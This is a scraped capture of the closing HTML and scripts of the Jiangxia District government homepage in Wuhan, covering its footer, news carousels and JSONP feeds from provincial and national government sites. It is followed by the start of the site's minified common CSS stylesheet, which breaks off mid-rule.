            <a href="https://weibo.com/whsjxq" target="_blank"><img src="./material/images/wb(1).png" width="55" height="55" /></a>
            <div class="footer_wx">
              <img src="./material/images/wx.png" class="footer_wbImg" />
              <div class="hoverEwm hide">
              <img src=".//material/images/jxwx.jpg" alt="" style="border: 1px solid #d6e5f5;width: 120px;" />
              </div>
            </div>
            <p>江夏区政府网微博、微信</p>
          </div>
          <script>
		      $(".footer_wbImg").hover(function(){
		      	$('.hoverEwm').toggleClass('hide');
		      })
          </script>
        </div>
       </div> 
      </div> 
      <!--WEB版权end--> 
      <!--移动版权--> 
      <div class="hidden-sm hidden-md hidden-lg"> 
       <div class="row"> 
        <div class="col-xs-12"> 
         <div class="wapfooter"> 
          <p> <span>武汉市江夏区人民政府</span> <span>(027)81568666 </span> </p> 
          <p> <span>网站标识码：4201150027</span> <span><a href="https://beian.miit.gov.cn/" target="_blank">鄂ICP备2022007930号</a></span> <span><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=42011502000710" target="_blank"><img src="./material/images/ghs.png" />鄂公网安备 42011502000710号</a></span> </p> 
  <p> <span>网站举报电话：027-81568007 </span><span>举报邮箱：jiangxiawebrpt@163.com </span> </p> 
         </div> 
        </div> 
       </div> 
      </div> 
      <!--移动版权 end--> 
     </div> 
    </div> 
    </div>
  <script>
  //获取该站点需要纠错页面的url地址
      function getCurrUrl() {
          var url = "";
          if (parent !== window) {
              try {
                  url = window.top.location.href;
              } catch (e) {
                  url = window.top.document.referrer;
              }
          }
          if (url.length == 0)
              url = document.location.href;
  
          return url;
      }
      function Link(site_code) {
          //获取该站点需要纠错页面的url地址
          var url = getCurrUrl();
          //跳转至纠错系统填写页面
          window.open("http://121.43.68.40/exposure/jiucuo.html?site_code=" + site_code + "&url=" + encodeURIComponent(url));
      }
  </script>
    <script language="JavaScript">var _trackDataType = 'web';var _trackData = _trackData || [];</script> 
    <script type="text/javascript" charset="utf-8" id="kpyfx_js_id_10007911" src="./material/js/10007911.js"></script>
  <link href="/material/wh-wza/indeci/static/css/iconfont.css" rel="stylesheet" type="text/css" />
  <link href="/material/wh-wza/indeci/static/css/indeci.css" rel="stylesheet" type="text/css" />
  <script src="/material/wh-wza/indeci/static/js/jquery-1.12.4.min.js"></script>
  <script src="/material/wh-wza/indeci/static/js/iframe.js" id="barrierFree" data="sn=DA719635FAF766D90FD2352D5C76938842EDC2F246BA88B23369D6B9ACB8D587&amp;rcode=[base64]&helpsrc=/material/wh-wza/&isopen=0"></script>
  <script>
      $("#xz_").parent().parent('.level-1').addClass('hover')
      $("#xz_").parent().parent().parent().parent('.level-1').addClass('hover')
      $(".xz_").addClass('hover')
  </script>
  <!--版权-end--> 



  <!-- <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4a2e6a0ace6b4d73783456c236c85972";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>  -->

  <!--通用版权结束 --> 
  <!--微信微博开始 --> 
  <!-- <div id="toTop" class="ewmx duilian hidden-xs hidden-sm hidden-md hidden-print"> 
   <div class="ewm"> 
    <div class="closebtn"> 
     <img src="./material/images/close.png" alt="" onclick="closeDuilian()" /> 
    </div> 
    <div class="item"> 
     <a target="_blank" href="https://weibo.com/whsjxq"> <img class="obj" src="./material/images/wb.png" alt="" /> </a> 
    </div> 
   <div class="item" id="dis" style="position:relative;">
		<a target="_blank" href="">
			<img class="obj" src="./material/images/wxs.png" alt="" />
		</a>
		<div class="dis" style="position:absolute;top:0;left:-150px;display:none;"><img src="./material/images/jxwx.jpg" width="150px" height="150px" /></div>
	</div>
<div class="item" id="dis" style="width: 64px;height: 64px;background: #226ebc;border-radius: 100%;  display: block; line-height: 64px; text-align: center;  font-size: 13px;color: #fff; border-radius: 100%; ">
		<a style="color:#fff" target="_blank" href="https://www.jiangxia.gov.cn/znwd">
			智能问答
		</a>
	</div>
	<script>
		$("#dis").mouseover(function(){
			$('.dis').css('display','block')
		})
		$("#dis").mouseout(function(){
			$('.dis').css('display','none')
		})
	</script>
    <a id="goUp" class="goUp" href="javascript:void(0)" style="display: none; font-size: 30px;">^</a> 
   </div> 
  </div>  -->
</div>
  <!--微信微博结束 -->  
  <script src="./material/js/opinion_list_index2.js"></script>
  <script>
 $(document).ready(function(){
    getGwy();
    
     var slidesize = 0;
     if (window.screen.width < 768) {
         slidesize = 1;
     } else if (window.screen.width < 1024 && window.screen.width >= 768) {
         slidesize = 3;
     } else if (window.screen.width >= 1024) {
         slidesize = 3;
     }
     var xct = new Swiper('#xct', {
         nextButton: '.swiper-button-next',
         prevButton: '.swiper-button-prev',
         slidesPerView: slidesize,
         paginationClickable: true,
         spaceBetween: 16,
         autoplay: 2500,
         loop: true
     });
     var ztzl = new Swiper('#ztzl', {
         pagination: '#ztpic-pagination',
         paginationClickable: true,
         paginationBulletRender: function (swiper, index, className) {
             return '<span class="' + className + '">' + (index + 1) + '</span>';
         },
         slidesPerView: slidesize,
         spaceBetween: 10,
         autoplay: 2500,
         loop: true
     });
     var bannerSwiper = new Swiper('#banner', {
         autoplay: 5000,
         visibilityFullFit: true,
         loop: true,
         pagination: '#banner .pagination',
         paginationClickable: true,
         nextButton: '.swiper-button-next',
         prevButton: '.swiper-button-prev',
     });
     var bannerSwiper = new Swiper('.tt', {
         autoplay: 5000,
         loop: true,
         direction: "vertical",
         clickable: true
     });
    //  var pic3Swiper = new Swiper('#pic3', {
    //     nextButton: '.swiper-button-next',
    //      prevButton: '.swiper-button-prev',
    //      slidesPerView: slidesize,
    //      paginationClickable: true,
    //      spaceBetween: 16,
    //      autoplay: 2500,
    //      loop: true
    //  });
  
     var tabnews = new Swiper('#tab-news', {
         autoHeight: true,
         onSlideChangeStart: function () {
             $(".tab-news .default").removeClass('default');
             $(".tab-news li").eq(tabnews.activeIndex).addClass('default');
         }
     });
     $(".tab-news li").on('mouseover', function (e) {
         $(".tab-news .default").removeClass('default');
         $(this).addClass('default');
         tabnews.slideTo($(this).index());
     });
     var gktab = new Swiper('#gk-tab', {
         autoHeight: true,
         onSlideChangeStart: function () {
             $(".gk-tab .default").removeClass('default');
             $(".gk-tab li").eq(gktab.activeIndex).addClass('default');
         }
     });
     $(".gk-tab li").on('mouseover', function (e) {
         $(".gk-tab .default").removeClass('default');
         $(this).addClass('default');
         gktab.slideTo($(this).index());
     });
     var ghtab = new Swiper('#gh-tab', {
         autoHeight: true,
         onSlideChangeStart: function () {
             $(".gh-tab .default").removeClass('default');
             $(".gh-tab li").eq(ghtab.activeIndex).addClass('default');
         }
     });
     $(".gh-tab li").on('mouseover', function (e) {
         $(".gh-tab .default").removeClass('default');
         $(this).addClass('default');
         ghtab.slideTo($(this).index());
     });
         
    //国务院信息
		function getGwy(){
		    $.ajax({
          url : '//www.gov.cn/pushinfo/v150203/pushinfo.jsonp',
          dataType : "jsonp",
          jsonp : "pushInfoJsonpCallBack",
          jsonpCallback:"pushInfoJsonpCallBack",
          // timeout: 10000,
          success : function(data) {
              $.each(data,function(i,json){
                  if(i < 9){
                      $("#gwy").append("<li><span>"+json.pubDate+"</span><a href='"+ json.link +"' target='_blank' title='"+ json.title + "'><em>•</em>"+ json.title +"</a></li>");
                  }
                  // if(i < 6){
                  //     $("#gwywap").append("<article class='news-card card-type-news'><a href='"+json.link+"' target='_blank' title='"+ json.title + "'><div class='news-info col-xs-12'><h3 class='title'>"+title+"</h3><div class='detail'><span class='news-source'>"+json.author+"</span><span class='pubtime'>"+time+"</span></div></div></a></article>")
                  // }
              });
              getHbyw();
          },
          error:function(){
              $("#gwy").html("获取国务院信息数据失败，请刷新重试");
              getHbyw();
          }
          });
		}
			function getHbyw(){
			$.ajax({
            url : '//www.hubei.gov.cn/zwgk/hbyw/hbywqb/pushinfo.jsonp',
            dataType : "jsonp",
            jsonp : "pushInfoJsonpCallBack",
            jsonpCallback:"pushInfoJsonpCallBack",
            // timeout: 10000,
            success : function(data) {
                $.each(data,function(i,json){
                    if(i < 9){
                        $("#hbyw1").append("<li><span>"+json.pubDate+"</span><a href='"+json.link+"' target='_blank' title='"+ json.title + "'><em>•</em>"+json.title+"</a></li>");
                    }
                  //   if(i < 6){
                  //     $("#hbyw1wap").append("<article class='news-card card-type-news'><a href='"+json.link+"' target='_blank' title='"+ json.title + "'><div class='news-info col-xs-12'><h3 class='title'>"+title+"</h3><div class='detail'><span class='news-source'>"+json.author+"</span><span class='pubtime'>"+time+"</span></div></div></a></article>")
                  // }
                });
                getWhyw();
            },
            error:function(){
                $("#hbyw1").html("获取湖北要闻数据失败，请刷新重试");
                getWhyw();
            }
        });
			
			}
      function getWhyw(){
			$.ajax({
            url : '//www.wuhan.gov.cn/whszfwz/xwxx/xwts/tsjsonp/pushinfo.jsonp',
            dataType : "jsonp",
            jsonp : "pushInfoJsonpCallBack",
            jsonpCallback:"pushInfoJsonpCallBack",
            // timeout: 10000,
            success : function(data) {
                $.each(data,function(i,json){
                    if(i < 9){
                        $("#whyw").append("<li><span>"+json.pubDate+"</span><a href='"+json.link+"' target='_blank' title='"+ json.title + "'><em>•</em>"+json.title+"</a></li>");
                    }
                  //   if(i < 6){
                  //     $("#whywwap").append("<article class='news-card card-type-news'><a href='"+json.link+"' target='_blank' title='"+ json.title + "'><div class='news-info col-xs-12'><h3 class='title'>"+title+"</h3><div class='detail'><span class='news-source'>"+json.author+"</span><span class='pubtime'>"+time+"</span></div></div></a></article>")
                  // }
                    
                });getSzyw();
            },
            error:function(){
                $("#whwy").html("获取武汉要闻数据失败，请刷新重试");
                getSzyw();
            }
        });
			
			}
			
			function getSzyw(){
			$.ajax({
           url : '//www.hubei.gov.cn/szyw/pushinfo.jsonp',
           dataType : "jsonp",
           jsonp : "pushInfoJsonpCallBack",
           jsonpCallback:"pushInfoJsonpCallBack",
           // timeout: 10000,
           success : function(data) {
               $.each(data,function(i,json){
                   if(i < 9){
                       $("#szyw").append("<li><span>"+json.pubDate+"</span><a href='"+json.link+"' target='_blank' title='"+ json.title + "'><em>•</em>"+json.title+"</a></li>");
                   }
                  //  if(i < 6){
                  //     $("#szywwap").append("<article class='news-card card-type-news'><a href='"+json.link+"' target='_blank' title='"+ json.title + "'><div class='news-info col-xs-12'><h3 class='title'>"+title+"</h3><div class='detail'><span class='news-source'>"+json.author+"</span><span class='pubtime'>"+time+"</span></div></div></a></article>")
                  // }
               })
           },
           error:function(){
               $("#szwy").html("获取时政要闻数据失败，请刷新重试");
           }
       });
			
			}
        // 初始化时调用一次
        checkWindowSize();
        // 初始化时检查宽度
        function checkWindowSize() {
            var windowWidth = $(window).width();
            if (windowWidth < 1200) {
              $('.body_b').css('top','0px');
              $('.body_b').css('transition','none');
              $('.body_b').addClass('showdiv');
              $('.start-box').removeClass('showdiv'); // 替换为你的类名
            }
        }
       
        // 绑定resize事件
        $(window).resize(function() {
          checkWindowSize(); // 每次窗口大小改变时调用
        });

          $(".body_home").addClass("showdiv");
        setTimeout(function () {
        	$(".body_home").addClass("s");
        }, 500);
        $(".bb").click(function () {
        
        	$(".body_b").addClass("showdiv");
          $(".tousuerweimaBox").css('display','block')
          $("#toTop").css('display','block')
        	setTimeout(function () {
        		$(".body_home").removeClass("showdiv");
        	}, 500);
        })

        $(".body_b").scrollTop(0);
        $(".body_home").mousewheel(function (event, delta, deltaX, deltaY) {
        	if (delta < 0) {
        		$(".bb").click();
        	}
        });
    });
  </script>  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.jiangxia.gov.cn/material/css/common.css
body_size: 7398
content:
@charset "utf-8";blockquote,body,button,caption,dd,div,dl,dt,fieldset,figure,form,h1,h2,h3,h4,h5,h6,hr,html,input,legend,li,menu,ol,p,pre,table,td,textarea,th,ul{padding:0;margin:0}address,article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-spacing:0;border-collapse:collapse}caption,th{font-weight:400;text-align:left}abbr,body,fieldset,html,iframe,img{border:0}address,cite,dfn,em,i,var{font-style:normal}[hidefocus],summary{outline:0}li{list-style:none}h1,h2,h3,h4,h5,h6,small{font-size:100%}sub,sup{font-size:83%}code,kbd,pre,samp{font-family:inherit}q:after,q:before{content:none}textarea{overflow:auto;resize:none}label,summary{cursor:default}a,button{cursor:pointer}b,em,h1,h2,h3,h4,h5,h6,strong{font-weight:700}a,a:hover,del,ins,s,u{text-decoration:none}body,button,input,keygen,legend,select,textarea{font:14px/1.14 \5FAE\8F6F\96C5\9ED1,arial,\5b8b\4f53;color:#333;outline:0}body{background:#fff}a,a:hover{color:#333}.bg-fff{background:#fff}.c-fff{color:#fff}.fl{float:left}.fr{float:right}.pointer{cursor:pointer}.tl{text-align:left}.tr{text-align:right}.tc{text-align:center}.cb{clear:both}.pb{position:relative}.pa{position:absolute}.db{display:block}.dib{display:inline-block}.mb-05{margin:0 5px}.mb-06{margin:0 6px}.mb-07{margin:0 7px}.mb-08{margin:0 8px}.mb-09{margin:0 9px}.mb-010{margin:0 10px}.mb-011{margin:0 11px}.mb-012{margin:0 12px}.mb-013{margin:0 13px}.mb-014{margin:0 14px}.mb-015{margin:0 15px}.mb-016{margin:0 16px}.mb-017{margin:0 17px}.mb-018{margin:0 18px}.mb-019{margin:0 19px}.mb-020{margin:0 20px}.mb-021{margin:0 21px}.mb-022{margin:0 22px}.mt-5{margin-top:5px}.mt-6{margin-top:6px}.mt-7{margin-top:7px}.mt-8{margin-top:8px}.mt-9{margin-top:9px}.mt-10{margin-top:10px}.mt-11{margin-top:11px}.mt-12{margin-top:12px}.mt-13{margin-top:13px}.mt-14{margin-top:14px}.mt-15{margin-top:15px}.mt-16{margin-top:16px}.mt-17{margin-top:17px}.mt-18{margin-top:18px}.mt-19{margin-top:19px}.mt-20{margin-top:20px}.mt-21{margin-top:21px}.mt-22{margin-top:22px}.mt-23{margin-top:23px}.mt-24{margin-top:24px}.mr-5{margin-right:5px}.mr-6{margin-right:6px}.mr-7{margin-right:7px}.mr-8{margin-right:8px}.mr-9{margin-right:9px}.mr-10{margin-right:10px}.mr-11{margin-right:11px}.mr-12{margin-right:12px}.mr-13{margin-right:13px}.mr-14{margin-right:14px}.mr-15{margin-right:15px}.mr-16{margin-right:16px}.mr-17{margin-right:17px}.mr-18{margin-right:18px}.mr-19{margin-right:19px}.mr-20{margin-right:20px}.mr-21{margin-right:21px}.mr-22{margin-right:22px}.mr-23{margin-right:23px}.mr-24{margin-right:24px}.mb-5{margin-bottom:5px}.mb-6{margin-bottom:6px}.mb-7{margin-bottom:7px}.mb-8{margin-bottom:8px}.mb-9{margin-bottom:9px}.mb-10{margin-bottom:10px}.mb-11{margin-bottom:11px}.mb-12{margin-bottom:12px}.mb-13{margin-bottom:13px}.mb-14{margin-bottom:14px}.mb-15{margin-bottom:15px}.mb-16{margin-bottom:16px}.mb-17{margin-bottom:17px}.mb-18{margin-bottom:18px}.mb-19{margin-bottom:19px}.mb-20{margin-bottom:20px}.mb-21{margin-bottom:21px}.mb-22{margin-bottom:22px}.mb-23{margin-bottom:23px}.mb-24{margin-bottom:24px}.ml-5{margin-left:5px}.ml-6{margin-left:6px}.ml-7{margin-left:7px}.ml-8{margin-left:8px}.ml-9{margin-left:9px}.ml-10{margin-left:10px}.ml-11{margin-left:11px}.ml-12{margin-left:12px}.ml-13{margin-left:13px}.ml-14{margin-left:14px}.ml-15{margin-left:15px}.ml-16{margin-left:16px}.ml-17{margin-left:17px}.ml-18{margin-left:18px}.ml-19{margin-left:19px}.ml-20{margin-left:20px}.ml-21{margin-left:21px}.ml-22{margin-left:22px}.ml-23{margin-left:23px}.ml-24{margin-left:24px}.pd-010{padding:0 10px}.pd-011{padding:0 11px}.pd-012{padding:0 12px}.pd-013{padding:0 13px}.pd-014{padding:0 14px}.pd-015{padding:0 15px}.pd-016{padding:0 16px}.pd-017{padding:0 17px}.pd-018{padding:0 18px}.pd-019{padding:0 19px}.pd-020{padding:0 20px}.pd-021{padding:0 21px}.pd-022{padding:0 22px}.pd-023{padding:0 23px}.pd-024{padding:0 24px}.pd-60{padding:6px 0}.pd-70{padding:7px 0}.pd-80{padding:8px 0}.pd-90{padding:9px 0}.pd-100{padding:10px 0}.pd-110{padding:11px 0}.pd-120{padding:12px 0}.pd-130{padding:13px 0}.pd-140{padding:14px 0}.pd-150{padding:15px 0}.pd-160{padding:16px 0}.pd-1{padding:1px}.pd-2{padding:2px}.pd-3{padding:3px}.pd-4{padding:4px}.pd-5{padding:5px}.pd-6{padding:6px}.pd-7{padding:7px}.pd-8{padding:8px}.pd-9{padding:9px}.pd-10{padding:10px}.pd-11{padding:11px}.pd-12{padding:12px}.pd-13{padding:13px}.pd-14{padding:14px}.pd-15{padding:15px}.pd-16{padding:16px}.pd-17{padding:17px}.pd-18{padding:18px}.pd-19{padding:10px}.pd-20{padding:20px}.pd-21{padding:21px}.pd-22{padding:22px}.pd-23{padding:23px}.pd-24{padding:24px}.pd-25{padding:25px}.oh{height:auto;overflow:hidden}.g-blk1{display:block;height:1px;clear:both}.g-blk2{display:block;height:2px;clear:both}.g-blk3{display:block;height:3px;clear:both}.g-blk4{display:block;height:4px;clear:both}.g-blk5{display:block;height:5px;clear:both}.g-blk6{display:block;height:6px;clear:both}.g-blk7{display:block;height:7px;clear:both}.g-blk8{display:block;height:8px;clear:both}.g-blk9{display:block;height:9px;clear:both}.g-blk10{display:block;height:10px;clear:both}.g-blk11{display:block;height:11px;clear:both}.g-blk12{display:block;height:12px;clear:both}.g-blk13{display:block;height:13px;clear:both}.g-blk14{display:block;height:14px;clear:both}.g-blk15{display:block;height:15px;clear:both}.g-blk16{display:block;height:16px;clear:both}.g-blk17{display:block;height:17px;clear:both}.g-blk18{display:block;height:18px;clear:both}.g-blk19{display:block;height:19px;clear:both}.g-blk20{display:block;height:20px;clear:both}.g-blk21{display:block;height:21px;clear:both}.g-blk22{display:block;height:22px;clear:both}.g-blk23{display:block;height:23px;clear:both}.g-blk24{display:block;height:24px;clear:both}.g-blk25{display:block;height:25px;clear:both}.ti0{text-indent:0}.ti2{text-indent:2em}.lh140{line-height:140%}.lh160{line-height:160%}.lh180{line-height:180%}.lh200{line-height:200%}.lh20{line-height:20px}.lh23{line-height:23px}.lh24{line-height:24px}.lh25{line-height:25px}.lh26{line-height:26px}.lh27{line-height:27px}.lh28{line-height:28px}.lh29{line-height:28px}.lh30{line-height:30px}.lh31{line-height:31px}.lh32{line-height:32px}.lh33{line-height:33px}.lh34{line-height:34px}.lh35{line-height:35px}.lh36{line-height:36px}.fB{font-weight:700}.ft12{font-size:12px}.ft13{font-size:13px}.ft14{font-size:14px}.ft15{font-size:15px}.ft16{font-size:16px}.ft17{font-size:17px}.ft18{font-size:18px}.ft19{font-size:19px}.ft20{font-size:20px}.hidden{display:none}.display{display:block}.bd-rs1{border-radius:1px}.bd-rs2{border-radius:2px}.bd-rs3{border-radius:3px}.bd-rs4{border-radius:4px}.bd-rs5{border-radius:5px}.shadow{box-shadow:0 1px 5px 0 #c1c0c0;background:#fff;overflow:hidden}.shadow2{box-shadow:0 2px 4px 0 #929191}.g-top{width:100%;height:auto;line-height:38px;background:rgba(238,238,238,.4)}.g-top .container{padding-right:0;padding-left:0}.g-top .row{margin:0}.top-con{color:#343434}.top-con a{font-size:14px;color:#343434;padding:0 5px}.top-con .pull-left a{margin-right:10px}.top-con .pull-right a{margin-left:10px}.u-search{width:70px;height:38px;line-height:38px;color:#fff;cursor:pointer;background:url(../images/search.png) no-repeat right}.search-bg1{background:url(../images/search.png) no-repeat right}.search-bg2{background:url(../images/x.png) no-repeat right}.m-logo{padding:50px 0 50px 30px}.m-logo img{display:inline-block}.m-nav{height:auto;overflow:hidden;background:#226ebc}.m-nav a{margin:12px 0;display:inline-block;width:100%;height:30px;font-size:18px;line-height:30px;color:#fff;text-align:center;text-decoration:none;cursor:pointer;background:#226ebc;border-left:solid 1px #205fa0;border-right:solid 1px #257bd4;float:left;width:20%}.m-nav a:first-child{border-left:none}.m-nav a:last-child{border-right:0}.m-nav a.hover{color:#fff;border-left:none}.web-search{height:44px;margin:72px 0;line-height:40px}.web-search .sc_text{float:left;height:42px;border:1px solid #eee;border-right:0;line-height:42px;text-indent:1em;outline:0;border-radius:6px 0 0 6px}.web-search .sc_btn{float:left;height:42px;padding:0;border:1px solid #eee;border-left:none;line-height:42px;border-radius:0 6px 6px 0;background:url(../other/search.svg) no-repeat center center #fff;background-size:28px;font-weight:700;font-size:16px;outline:0}.m-wap-nav{display:none}.u-wap-nav{width:40px;height:30px;padding:0 6px 0 6px;border-radius:5px;outline:0}.u-wap-nav div{float:left;width:100%;height:2px;margin-top:6px;background:#226ebc;border-radius:4px}.m-wapnav-body span{display:inline-block;width:96%;height:50px;margin-left:2%;line-height:50px;text-align:center;border-bottom:1px solid #e1e1e1}.m-wapnav-body span:hover{background-color:#f5f5f5}.m-mask{position:fixed;bottom:0;z-index:99;display:none;width:100%;height:100%;background-color:#000;opacity:.5}.m-wapnav-body{position:fixed;top:0;right:-50%;z-index:999;width:50%;max-width:400px;height:100%;background:#226ebc}.m-wapnav-body a{color:#fff}.g-link .m-link select{width:100%;height:32px;color:#a9a9a9;border:1px solid #e5e5e5;outline:0}.ft-tp{height:10px;background:#226ebc}.footer{width:100%;padding:10px 0 0 0;text-align:left;background:#fff}.footerpc{overflow:hidden;height:auto;padding:0 20px 0}.footerpc .gov-icon{float:right;width:80px;height:80px;margin-right:20px}.footerpc .error-icon{float:right;width:110px;margin-right:10px;padding-top:12px}.footerpc .text{padding:20px 15px 10px 15px}.footerpc .text p{display:inline-block;margin:0;line-height:1.8}.footerpc .text p span{float:left;display:inline-block;margin:0 auto;padding:0 10px;text-align:left;font-size:14px}.linkWe{display:inline-block;margin:0 auto;text-align:left}.linkWe a{display:inline-block;padding:0 8px;color:#333}.g-bottom{overflow:hidden;width:100%;height:10px;line-height:10px;background:0}.wapfooter{padding:10px 0;text-align:center}.wapfooter p{margin-bottom:0;padding:0;line-height:28px}.wapfooter p span{display:inline-block;line-height:1.5;font-size:14px}.m-lst{height:auto;overflow:hidden}.m-lst ul{height:auto;padding:5px 10px 8px 10px}.m-lst ul li{overflow:hidden;line-height:38px;text-overflow:ellipsis;white-space:nowrap}.m-lst ul li a{overflow:hidden;font-size:16px;color:#333;text-overflow:ellipsis}.m-lst ul li .column{padding-right:10px;font-size:16px}.m-lst ul li .time{float:right;padding-left:10px;font-size:16px}.m-lst ul em{float:left;padding-right:10px}.m-lst ul li span{float:right}.page{text-align:center}.m-lst-pg{display:inline-block;margin:10px 0;font-size:0;vertical-align:middle}.m-lst-pg>a:first-child,.m-lst-pg>a:first-child em{border-radius:2px 0 0 2px}.m-lst-pg>a:last-child,.m-lst-pg>a:last-child em{border-radius:0 2px 2px 0}.m-lst-pg>:first-child{margin-left:0!important}.m-lst-pg>:last-child{margin-right:0!important}.m-lst-pg a,.m-lst-pg input,.m-lst-pg span{border:1px solid #e2e2e2}.m-lst-pg span.hover{background:#226ebc;color:#fff}.m-lst-pg a,.m-lst-pg span{display:inline-block;height:36px;margin:0 -1px 0 0;padding:0 15px;line-height:36px;color:#333;font-size:16px;vertical-align:middle}.m-lst-pg>a.m-lst-pg-prev{border-top-left-radius:6px;border-bottom-left-radius:6px}.m-lst-pg a:hover{color:#226ebc}.m-lst-pg em{font-style:normal}.m-lst-pg .m-lst-pg-spr{color:#777;font-weight:700}.m-lst-pg a{text-decoration:none}.m-lst-pg .m-lst-pg-curr{position:relative}.m-lst-pg .m-lst-pg-curr em{position:relative;color:#fff}.m-lst-pg .m-lst-pg-curr .m-lst-pg-em{position:absolute;top:-1px;left:-1px;width:100%;height:100%;padding:1px;background-color:#226ebc}.m-lst-pg-em{border-radius:2px}.m-lst-pg-next em,.m-lst-pg-prev em{font-size:16px}.m-lst-pg .m-lst-pg-count,.m-lst-pg .m-lst-pg-limits,.m-lst-pg .m-lst-pg-refresh,.m-lst-pg .m-lst-pg-skip{margin-right:10px;margin-left:10px;padding:0;border:0}.m-lst-pg .m-lst-pg-limits,.m-lst-pg .m-lst-pg-refresh{vertical-align:top}.m-lst-pg .m-lst-pg-refresh i{display:none;font-size:16px;cursor:pointer}.m-lst-pg .m-lst-pg-skip{height:36px;line-height:36px;color:#777}.m-lst-pg .m-lst-pg-skip a{overflow:hidden;height:36px;margin:-2px 0 0 0;padding:0;border:0;line-height:36px}.m-lst-pg input{width:60px;height:26px;margin:5px 10px;padding:0;line-height:26px;text-align:center;color:#343434}.m-lst-pg input:focus{border-color:#226ebc!important}.m-lst-pg button{height:34px;margin-left:10px;padding:0 10px;border:0;border-left:solid 1px #ddd;border-radius:0 6px 6px 0;line-height:36px;background:#fff;font-size:16px;cursor:pointer}.m-lst-pg .m-lst-pg-count,.m-lst-pg .m-lst-pg-limits,.m-lst-pg .m-lst-pg-refresh,.m-lst-pg .m-lst-pg-skip{margin-right:10px;margin-left:10px;padding:0;border:0}.m-lst-pg .m-lst-pg-skip{height:36px;margin-left:0;padding-left:15px;border:1px solid #e2e2e2;border-radius:0 6px 6px 0;line-height:36px;color:#777}.u-lst{height:auto;overflow:hidden}.u-lst ul{height:auto;padding:15px 10px}.u-lst ul li{overflow:hidden;line-height:38px;text-overflow:ellipsis;white-space:nowrap;font-size:16px}.u-lst ul li a{overflow:hidden;font-size:16px;color:#333;text-overflow:ellipsis}.u-lst ul li .column{padding-right:10px;font-size:16px}.u-lst ul li .time{float:right;padding-left:10px;font-size:16px}.u-lst ul em{float:left;padding-right:10px;font-style:revert}.u-lst ul li span{float:right}.m-lst26{height:auto;overflow:hidden}.m-lst26 ul{height:auto;padding:6px}.m-lst26 ul li{overflow:hidden;line-height:26px;text-overflow:ellipsis;white-space:nowrap;font-size:16px}.m-lst26 ul li a{overflow:hidden;font-size:16px;color:#333;text-overflow:ellipsis}.m-lst26 ul li .column{padding-right:10px;font-size:16px}.m-lst26 ul li .time{float:right;padding-left:10px;font-size:16px}.m-lst26 ul em{float:left;padding-right:10px;font-style:revert}.m-lst26 ul li span{float:right}.m-lst28{height:auto;overflow:hidden}.m-lst28 ul{height:auto;padding:6px}.m-lst28 ul li{overflow:hidden;line-height:28px;text-overflow:ellipsis;white-space:nowrap;font-size:16px}.m-lst28 ul li a{overflow:hidden;font-size:16px;color:#333;text-overflow:ellipsis}.m-lst28 ul li .column{padding-right:10px;font-size:16px}.m-lst28 ul li .time{float:right;padding-left:10px;font-size:16px}.m-lst28 ul em{float:left;padding-right:10px;font-style:revert}.m-lst28 ul li span{float:right}.m-lst30{height:auto;overflow:hidden}.m-lst30 ul{height:auto;padding:6px}.m-lst30 ul li{overflow:hidden;line-height:30px;text-overflow:ellipsis;white-space:nowrap;font-size:16px}.m-lst30 ul li a{overflow:hidden;font-size:16px;color:#333;text-overflow:ellipsis}.m-lst30 ul li .column{padding-right:10px;font-size:16px}.m-lst30 ul li .time{float:right;padding-left:10px;font-size:16px}.m-lst30 ul em{float:left;padding-right:10px;font-style:revert}.m-lst30 ul li span{float:right}.m-lst32{height:auto;overflow:hidden}.m-lst32 ul{height:auto;padding:6px}.m-lst32 ul li{overflow:hidden;line-height:32px;text-overflow:ellipsis;white-space:nowrap;font-size:16px}.m-lst32 ul li a{overflow:hidden;font-size:16px;color:#333;text-overflow:ellipsis}.m-lst32 ul li .column{padding-right:10px;font-size:16px}.m-lst32 ul li .time{float:right;padding-left:10px;font-size:16px}.m-lst32 ul em{float:left;padding-right:10px;font-style:revert}.m-lst32 ul li span{float:right}.m-lst36{height:auto;overflow:hidden}.m-lst36 ul{height:auto;padding:15px 10px}.m-lst36 ul li{overflow:hidden;line-height:36px;text-overflow:ellipsis;white-space:nowrap;font-size:16px}.m-lst36 ul li a{overflow:hidden;font-size:16px;color:#333;text-overflow:ellipsis}.m-lst36 ul li .column{padding-right:10px;font-size:16px}.m-lst36 ul li .time{float:right;padding-left:10px;font-size:16px}.m-lst36 ul em{float:left;padding-right:10px;font-style:revert}.m-lst36 ul li span{float:right}.m-lst38{height:auto;overflow:hidden}.m-lst38 ul{height:auto;padding:15px 10px}.m-lst38 ul li{overflow:hidden;line-height:38px;text-overflow:ellipsis;white-space:nowrap;font-size:16px}.m-lst38 ul li a{overflow:hidden;font-size:16px;color:#333;text-overflow:ellipsis}.m-lst38 ul li .column{padding-right:10px;font-size:16px}.m-lst38 ul li .time{float:right;padding-left:10px;font-size:16px}.m-lst38 ul em{float:left;padding-right:10px;font-style:revert}.m-lst38 ul li span{float:right}.card{min-height:130px;padding:15px 0;overflow:hidden;border-bottom:1px solid #efefef}.card .card-type-in{display:block;font-size:20px}.card .title{display:-webkit-box;display:block;margin:0;overflow:hidden;font-size:16px;font-weight:700;line-height:28px;color:#333;text-overflow:ellipsis;white-space:nowrap;-webkit-box-orient:vertical}.card .title h3{font-weight:700;color:#555}.card .detail{margin-top:5px;overflow:hidden;font-size:0;line-height:32px;color:#3a3232;letter-spacing:0}.card .detail span{display:inline-block;margin-right:5px;overflow:hidden;font-size:14px;color:#999;white-space:nowrap}.card .detail .news-tag{color:#226ebc}.card .desc{margin-top:5px;overflow:hidden;font-size:14px;line-height:22px;color:#a6a6a6;letter-spacing:0}.card .source{margin-top:5px;overflow:hidden;font-size:14px;line-height:22px;color:#343434;letter-spacing:0}.card-type .card-type-in{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;align-items:flex-start;-ms-flex-align:start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.card-type .news-info{min-height:100px;color:#333;-webkit-box-flex:2;-ms-flex:2 2 auto;flex:2 2 auto}.card-type .news-source{text-overflow:ellipsis;-o-text-overflow:ellipsis}.card-type .news-pic{overflow:hidden;-webkit-box-flex:0;-ms-flex:0 0 